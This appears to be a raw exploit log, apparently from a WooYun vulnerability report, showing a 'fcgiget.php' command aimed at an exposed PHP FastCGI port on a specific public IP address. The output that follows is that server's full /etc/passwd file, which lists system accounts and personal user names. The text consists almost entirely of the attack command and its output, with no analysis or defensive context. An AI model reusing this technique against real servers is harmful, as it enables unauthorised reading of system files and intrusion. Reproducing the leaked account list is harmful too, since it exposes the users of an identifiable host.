 $ php fcgiget.php 60.28.198.61:9002/etc/passwd
Call: /passwd on 60.28.198.61:9002
X-Powered-By: PHP/5.6.6
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
puppet:x:500:500::/home/puppet:/sbin/nologin
newmonitor:x:501:501::/Monitor:/bin/bash
openvpn:x:498:496:OpenVPN:/etc/openvpn:/sbin/nologin
chengang:x:502:502::/home/chengang:/bin/bash
happy:x:503:503::/home/happy:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
nagios:x:504:505::/home/nagios:/bin/bash
mysql:x:506:506::/home/mysql:/sbin/nologin
cacti:x:507:507::/home/cacti:/bin/bash
sichuan:x:508:508::/home/sichuan:/bin/bash
skyworth:x:509:509::/home/skyworth:/bin/bash
tcl:x:510:510::/home/tcl:/bin/bash
cmcc:x:511:511::/home/cmcc:/bin/bash
chip:x:512:512::/home/chip:/bin/bash
guizhou:x:513:513::/home/guizhou:/sbin/nologin
scdx:x:514:514::/home/scdx:/bin/bash
cqyx:x:515:515::/home/cqyx:/bin/bash
omusic:x:516:516::/home/omusic:/sbin/nologin
api2:x:517:517::/home/api2:/bin/bash
km:x:518:518::/home/km:/bin/bash
rsync:x:519:519::/home/rsync:/sbin/nologin
guangzhou:x:520:520::/home/guangzhou:/sbin/nologin
lixiaoling:x:521:521::/data/lixiaoling:/bin/bash
lixiaolin:x:522:522::/home/lixiaolin:/bin/bash
cctv:x:523:523::/home/cctv:/sbin/nologin
yubin:x:524:524::/home/yubin:/bin/bash
wangdong:x:525:525::/home/wangdong:/bin/bash
www.wooyun.org